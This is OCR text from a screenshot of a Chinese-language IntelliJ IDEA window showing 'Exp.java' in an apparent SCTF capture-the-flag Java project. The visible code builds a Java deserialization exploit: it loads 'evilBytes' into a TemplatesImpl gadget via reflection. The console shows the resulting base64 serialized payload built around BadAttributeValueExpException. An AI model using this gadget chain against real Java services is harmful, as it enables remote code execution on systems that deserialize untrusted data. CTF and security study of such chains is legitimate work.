 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) SCTFjava - Exp.java
SCTFjava src main java com Sctf Exp getEvilBytes
Exp
项目
changchengbei.java EXP.java POC.java Exp.java POJONode.class SpringInterceptor.java HashSet.java SignedObject.java
项目
Maven
通知
12 1 12
SCTFjava C:\Users\c'x'k\Desktop\java\shiro\SCTFja
.idea
src
main
java
com
fasterxml.jackson.databind.node
sad.controller
EXP
SpringInterceptor
Sctf
bean
dfjk
EDI
POC
util
Blacklist
Des
wangluo
Exp
sf
org.example
TemplatesImplChain
35 System.out.println(string.length());
36 //unserialize();
37
38
39
40 }
1 个用法
41 @ public static Object getTemplatesImpl() throws IOException, NoSuchFieldException, IllegalAccessException, NotFoundException, CannotCo
42 TemplatesImpl templates=new TemplatesImpl();
43 byte[] evilBytes=getEvilBytes();
44 setFieldValue(templates, field_name: "_name", filed_value: "JYcxk");
45 setFieldValue(templates, field_name: "_tfactory",new TransformerFactoryImpl());
46 setFieldValue(templates, field_name: "_bytecodes",new byte[][]{evilBytes});
47 return templates;
48
49 }
3 个用法
50 @ public static void setFieldValue(Object object,String field_name,Object filed_value) throws NoSuchFieldException, IllegalAccessExcept
51 Class clazz=object.getClass();
52 Field declaredField=clazz.getDeclaredField(field_name);
53 declaredField.setAccessible(true);
运行: Exp
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
XZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdm
2216
进程已结束,退出代码0
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 依赖 构建
构建在 1秒198毫秒 中成功完成 (1 分钟 之前)
56:98 CRLF UTF-8 4 个空格